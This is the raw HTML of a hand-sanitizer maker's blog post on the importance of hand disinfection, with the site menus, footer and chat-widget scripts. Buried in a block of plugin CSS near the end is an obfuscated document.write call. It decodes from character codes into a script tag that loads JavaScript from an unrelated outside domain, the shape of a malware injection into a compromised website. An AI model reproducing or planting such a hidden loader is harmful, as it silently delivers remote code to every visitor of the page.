<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul><div class="fl-page-nav-search">
<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
<form method="get" role="search" aria-label="Search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
</form>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header -->
<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">
<div class="container">
<div class="row">
<div class="fl-content fl-content-left col-md-8">
<article class="fl-post post-3314 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-control-and-prevention tag-germ tag-hand-disinfection tag-hand-hygiene" id="fl-post-3314" itemscope itemtype="https://schema.org/BlogPosting">
<header class="fl-post-header">
<h1 class="fl-post-title" itemprop="headline">
Importance of Hand disinfection					</h1>
<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://doctorcleanhygiene.com/author/admin/"><span>admin</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">March 9, 2020</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://doctorcleanhygiene.com/importance-of-hand-disinfection/" content="Importance of Hand disinfection" /><meta itemprop="datePublished" content="2020-03-09" /><meta itemprop="dateModified" content="2020-03-09" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Doctorclean"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://doctorcleanhygiene.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png" /><meta itemprop="width" content="624" /><meta itemprop="height" content="568" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->
<div class="fl-post-content clearfix" itemprop="text">
<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://doctorcleanhygiene.com/importance-of-hand-disinfection/" data-a2a-title="Importance of Hand disinfection"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fimportance-of-hand-disinfection%2F&amp;linkname=Importance%20of%20Hand%20disinfection" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fimportance-of-hand-disinfection%2F&amp;linkname=Importance%20of%20Hand%20disinfection" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fimportance-of-hand-disinfection%2F&amp;linkname=Importance%20of%20Hand%20disinfection" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fimportance-of-hand-disinfection%2F&amp;linkname=Importance%20of%20Hand%20disinfection" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>Hand hygiene is the cornerstone of infection prevention and control (IPC). When timely and optimally performed, it reduces healthcare-associated infections (HAIs), antimicrobial resistance, health costs, and saves lives. Poor compliance with hand hygiene practices remains both a problem and a challenge for IPC practitioners all over the world.</p>
<p>Hand disinfection is considered the most important tool for infection prevention in hospitals and clinics. Awareness of the benefits of hand hygiene in public spaces is also on the rise due to the novel coronavirus.</p>
<p>Research from the Centers for Disease Control and Prevention finds that 20% of respiratory infections (e.g., the common cold) can be prevented through handwashing. Precluding these everyday illnesses through handwashing can also have a much broader positive effect on overall wellbeing, as reducing infections helps avoid overuse of antibiotics, which is the leading cause of antibiotic resistance around the world. As health and well-being are intricately tied to personal hygiene, long-term care facilities should continue providing proactive solutions for an environment that is less conducive to spread.</p>
<div id="attachment_2947" style="width: 1034px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-2947" decoding="async" class="size-large wp-image-2947" src="https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637-1024x512.jpg" alt="cdc, prevention, healthcare, infection, hand washing, sanitizing" width="1024" height="512" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637-1024x512.jpg 1024w, https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637-300x150.jpg 300w, https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637.jpg 768w, https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637-600x300.jpg 600w, https://doctorcleanhygiene.com/wp-content/uploads/2019/10/touchlessdispensers-1274x637-510x255.jpg 510w" sizes="(max-width: 1024px) 100vw, 1024px" /><p id="caption-attachment-2947" class="wp-caption-text">cdc, prevention, healthcare, infection, hand washing, sanitizing</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><!-- .fl-post-content -->
<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://doctorcleanhygiene.com/category/news/" rel="category tag">News &amp; Views</a> and tagged <a href="https://doctorcleanhygiene.com/tag/control-and-prevention/" rel="tag">Control and Prevention</a>, <a href="https://doctorcleanhygiene.com/tag/germ/" rel="tag">germ</a>, <a href="https://doctorcleanhygiene.com/tag/hand-disinfection/" rel="tag">hand disinfection</a>, <a href="https://doctorcleanhygiene.com/tag/hand-hygiene/" rel="tag">hand hygiene</a></div></div>		
</article>
<!-- .fl-post -->
</div>
<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>
</div>
</div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://doctorcleanhygiene.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorcleanhygiene.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-84576279"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;Importance of Hand disinfection&#039; - https:\/\/doctorcleanhygiene.com\/importance-of-hand-disinfection\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7640fe65aa"></span>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1043reqq/a7c5h.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'Importance of Hand disinfection' - https:\/\/doctorcleanhygiene.com\/importance-of-hand-disinfection\/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a9de597ee2","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a713940073f3483261e456625a62c09e","fragment_name":"wc_fragments_a713940073f3483261e456625a62c09e","request_timeout":"5000"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"YSV5GN06"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1' id='fl-automator-js'></script>
<script id='gt_widget_script_84576279-js-before'>
